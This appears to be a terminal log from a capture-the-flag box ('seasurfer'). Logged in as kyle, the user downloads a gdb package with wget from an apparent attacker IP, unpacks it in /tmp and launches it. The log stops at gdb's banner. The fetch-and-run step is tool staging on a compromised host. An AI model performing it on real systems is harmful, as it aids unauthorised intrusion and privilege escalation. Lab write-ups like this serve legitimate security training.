 kyle@seasurfer:/tmp$ which gdb
kyle@seasurfer:/tmp$ wget http://10.13.51.71/gdb_9.1-0ubuntu1_amd64.deb
--2024-06-19 16:23:32--  http://10.13.51.71/gdb_9.1-0ubuntu1_amd64.deb
Connecting to 10.13.51.71:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3218448 (3.1M) [application/x-debian-package]
Saving to: ‘gdb_9.1-0ubuntu1_amd64.deb’

gdb_9.1-0ubuntu1_amd64 100%[==========================>]   3.07M  1.04MB/s    in 2.9s

2024-06-19 16:23:35 (1.04 MB/s) - ‘gdb_9.1-0ubuntu1_amd64.deb’ saved [3218448/3218448]

kyle@seasurfer:/tmp$ ar x gdb_9.1-0ubuntu1_amd64.deb
kyle@seasurfer:/tmp$ tar xf data.tar.xz
tar: .: Cannot utime: Operation not permitted
tar: .: Cannot change mode to rwxr-xr-t: Operation not permitted
tar: Exiting with failure status due to previous errors
kyle@seasurfer:/tmp$ ls
control.tar.xz
data.tar.xz
debian-binary
empty
empty2
empty3
etc
gdb_9.1-0ubuntu1_amd64.deb
snap.lxd
ssh-frCbgcSOpYoo
ssh-VFQPAciVDK
systemd-private-a4e1c6484051472d8bc989afbd34cdd8-apache2.service-Y6Eacg
systemd-private-a4e1c6484051472d8bc989afbd34cdd8-systemd-logind.service-TmhsDi
systemd-private-a4e1c6484051472d8bc989afbd34cdd8-systemd-resolved.service-85RXxh
systemd-private-a4e1c6484051472d8bc989afbd34cdd8-systemd-timesyncd.service-SXs7Xg
tmp.xU9yH250HP
usr
kyle@seasurfer:/tmp$ cd usr/bin/
kyle@seasurfer:/tmp/usr/bin$ ls
gcore  gdb  gdb-add-index  gdbtui
kyle@seasurfer:/tmp/usr/bin$ ./gdb
GNU gdb (Ubuntu 9.1-0ubuntu1) 9.1
Copyright (C) 2020 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see: